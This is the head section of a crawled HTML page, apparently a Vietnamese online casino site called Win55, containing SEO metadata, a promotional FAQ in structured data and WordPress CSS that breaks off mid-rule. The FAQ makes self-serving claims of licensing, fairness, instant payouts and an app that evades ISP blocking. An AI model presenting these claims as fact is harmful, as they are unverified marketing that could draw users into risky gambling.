

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebinbz.ru.com/?i=73-74-1
body_size: 29258
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ebinbz.ru.com/xmlrpc.php" /><meta name="author" content="James Rodriguez">
 <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k</title><meta name="description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ebinbz.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k" /><meta property="og:description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc" /><meta property="og:url" content="https://ebinbz.ru.com/" /><meta property="og:updated_time" content="2026-01-24T12:36:59+07:00" /><meta property="og:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55 COM +555k" /><meta name="twitter:description" content="Win55 là địa chỉ cá cược đáng tin cậy tại Việt Nam, mang đến casino, nổ hũ, thể thao, xổ số cùng tỷ lệ kèo cao ngất ngưỡng và nạp rút siêu tốc" /><meta name="twitter:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="James Rodriguez" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ebinbz.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://ebinbz.ru.com/#website","url":"https://ebinbz.ru.com","publisher":{"@id":"https://ebinbz.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://ebinbz.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ebinbz.ru.com/#webpage","url":"https://ebinbz.ru.com/","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-24T12:36:59+07:00","about":{"@id":"https://ebinbz.ru.com/#person"},"isPartOf":{"@id":"https://ebinbz.ru.com/#website"},"primaryImageOfPage":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez","url":"https://ebinbz.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","url":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","caption":"James Rodriguez","inLanguage":"vi"},"sameAs":["http://ebinbz.ru.com"]},{"@type":"Article","headline":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","description":"Win55 l\u00e0 \u0111\u1ecba ch\u1ec9 c\u00e1 c\u01b0\u1ee3c \u0111\u00e1ng tin c\u1eady t\u1ea1i Vi\u1ec7t Nam, mang \u0111\u1ebfn casino, n\u1ed5 h\u0169, th\u1ec3 thao, x\u1ed5 s\u1ed1 c\u00f9ng t\u1ef7 l\u1ec7 k\u00e8o cao ng\u1ea5t ng\u01b0\u1ee1ng v\u00e0 n\u1ea1p r\u00fat si\u00eau t\u1ed1c","keywords":"Win55","author":{"@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez"},"name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55 COM +555k","url":"https://ebinbz.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-24T12:36:59+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec v\u00e0 t\u1ea1i sao th\u01b0\u01a1ng hi\u1ec7u n\u00e0y d\u1eabn \u0111\u1ea7u xu h\u01b0\u1edbng gi\u1ea3i tr\u00ed 2026?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 n\u1ec1n t\u1ea3ng gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn \u0111a qu\u1ed1c gia, \u0111\u01b0\u1ee3c c\u1ea5p ph\u00e9p b\u1edfi c\u00e1c t\u1ed5 ch\u1ee9c uy t\u00edn nh\u01b0 PAGCOR. Ch\u00fang t\u00f4i cung c\u1ea5p h\u1ec7 sinh th\u00e1i c\u00e1 c\u01b0\u1ee3c to\u00e0n di\u1ec7n t\u1eeb Th\u1ec3 thao, Casino \u0111\u1ebfn N\u1ed5 h\u0169 v\u1edbi c\u00f4ng ngh\u1ec7 minh b\u1ea1ch tuy\u1ec7t \u0111\u1ed1i, mang l\u1ea1i tr\u1ea3i nghi\u1ec7m \u0111\u1eb3ng c\u1ea5p cho h\u00e0ng tri\u1ec7u h\u1ed9i vi\u00ean."}},{"@type":"Question","name":"C\u01a1 s\u1edf n\u00e0o kh\u1eb3ng \u0111\u1ecbnh Win55 l\u00e0 s\u00e2n ch\u01a1i c\u00f4ng b\u1eb1ng v\u00e0 \u0111\u00e1ng tin c\u1eady nh\u1ea5t hi\u1ec7n nay?","acceptedAnswer":{"@type":"Answer","text":"S\u1ef1 uy t\u00edn c\u1ee7a Win55 \u0111\u01b0\u1ee3c minh ch\u1ee9ng qua s\u1ed1 l\u01b0\u1ee3ng h\u1ed9i vi\u00ean th\u1ef1c t\u1ebf l\u00ean \u0111\u1ebfn h\u00e0ng tri\u1ec7u ng\u01b0\u1eddi v\u00e0 ch\u1ee9ng ch\u1ec9 website an to\u00e0n t\u1eeb GEOTRUST. M\u1ecdi ho\u1ea1t \u0111\u1ed9ng kinh doanh \u0111\u1ec1u c\u00f4ng khai, thanh to\u00e1n s\u00f2ng ph\u1eb3ng v\u00e0 n\u00f3i kh\u00f4ng v\u1edbi c\u00e1c h\u00e0nh vi gian l\u1eadn."}},{"@type":"Question","name":"Quy tr\u00ecnh n\u1ea1p r\u00fat ti\u1ec1n t\u1ea1i Win55 m\u1ea5t bao l\u00e2u v\u00e0 c\u00f3 b\u1ecb gi\u1edbi h\u1ea1n kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 t\u1ef1 h\u00e0o s\u1edf h\u1eefu h\u1ec7 th\u1ed1ng thanh to\u00e1n t\u1ef1 \u0111\u1ed9ng 24/7. Giao d\u1ecbch n\u1ea1p ti\u1ec1n \u0111\u01b0\u1ee3c x\u1eed l\u00fd trong\u00a030\u00a0gi\u00e2y v\u00e0 r\u00fat ti\u1ec1n v\u1ec1 t\u00e0i kho\u1ea3n ng\u00e2n h\u00e0ng ch\u1ec9 t\u1eeb\u00a03\u22125\u00a0ph\u00fat. Ch\u00fang t\u00f4i h\u1ed7 tr\u1ee3 \u0111a d\u1ea1ng ph\u01b0\u01a1ng th\u1ee9c: chuy\u1ec3n kho\u1ea3n, v\u00ed \u0111i\u1ec7n t\u1eed, th\u1ebb c\u00e0o v\u00e0 ti\u1ec1n \u1ea3o m\u00e0 kh\u00f4ng thu th\u00eam b\u1ea5t k\u1ef3 kho\u1ea3n ph\u00ed n\u00e0o."}},{"@type":"Question","name":"Win55 ki\u1ec3m so\u00e1t t\u00ednh trung th\u1ef1c c\u1ee7a k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"T\u1ea5t c\u1ea3 tr\u00f2 ch\u01a1i t\u1ea1i Win55 \u0111\u1ec1u s\u1eed d\u1ee5ng thu\u1eadt to\u00e1n RNG (Random Number Generator) \u2013 b\u1ed9 ph\u00e1t s\u1ed1 ng\u1eabu nhi\u00ean chu\u1ea9n qu\u1ed1c t\u1ebf. K\u1ebft qu\u1ea3 ho\u00e0n to\u00e0n kh\u00e1ch quan, kh\u00f4ng th\u1ec3 can thi\u1ec7p, \u0111\u1ea3m b\u1ea3o t\u00ednh \"xanh ch\u00edn\" v\u00e0 c\u00f4ng b\u1eb1ng cho m\u1ecdi ng\u01b0\u1eddi ch\u01a1i."}},{"@type":"Question","name":"H\u1ec7 th\u1ed1ng b\u1ea3o m\u1eadt d\u1eef li\u1ec7u c\u1ee7a Win55 \u0111\u1ea1t chu\u1ea9n qu\u1ed1c t\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u1ee9ng d\u1ee5ng c\u00f4ng ngh\u1ec7 m\u00e3 h\u00f3a SSL 256-bit (ti\u00eau chu\u1ea9n ng\u00e2n h\u00e0ng) v\u00e0 h\u1ec7 th\u1ed1ng t\u01b0\u1eddng l\u1eeda \u0111a l\u1edbp. M\u1ecdi th\u00f4ng tin c\u00e1 nh\u00e2n v\u00e0 l\u1ecbch s\u1eed giao d\u1ecbch c\u1ee7a b\u1ea1n \u0111\u1ec1u \u0111\u01b0\u1ee3c \"\u0111\u00f3ng b\u0103ng\", cam k\u1ebft kh\u00f4ng chia s\u1ebb cho b\u1ea5t k\u1ef3 b\u00ean th\u1ee9 ba n\u00e0o d\u01b0\u1edbi m\u1ecdi h\u00ecnh th\u1ee9c."}},{"@type":"Question","name":"Tr\u1ea3i nghi\u1ec7m Win55 tr\u00ean App v\u00e0 Web \u2013 \u0110\u00e2u l\u00e0 l\u1ef1a ch\u1ecdn t\u1ed1i \u01b0u nh\u1ea5t cho b\u1ea1n?","acceptedAnswer":{"@type":"Answer","text":"C\u1ea3 hai n\u1ec1n t\u1ea3ng \u0111\u1ec1u \u0111\u01b0\u1ee3c t\u1ed1i \u01b0u m\u01b0\u1ee3t m\u00e0. Tuy nhi\u00ean, App Win55 \u0111\u01b0\u1ee3c khuy\u1ebfn kh\u00edch s\u1eed d\u1ee5ng h\u01a1n nh\u1edd t\u00ednh n\u0103ng: Nh\u1eadn th\u00f4ng b\u00e1o khuy\u1ebfn m\u00e3i nhanh nh\u1ea5t, ch\u1ed1ng ch\u1eb7n link t\u1eeb nh\u00e0 m\u1ea1ng v\u00e0 giao di\u1ec7n m\u01b0\u1ee3t m\u00e0 h\u01a1n khi k\u1ebft n\u1ed1i m\u1ea1ng y\u1ebfu."}}]}],"@id":"https://ebinbz.ru.com/#schema-1172","isPartOf":{"@id":"https://ebinbz.ru.com/#webpage"},"publisher":{"@id":"https://ebinbz.ru.com/#person"},"image":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ebinbz.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://ebinbz.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://ebinbz.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://ebinbz.ru.com/wp-content/litespeed/css/6dd21a29c1b575195c36cca42bf7f42c.css?ver=d82ec" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 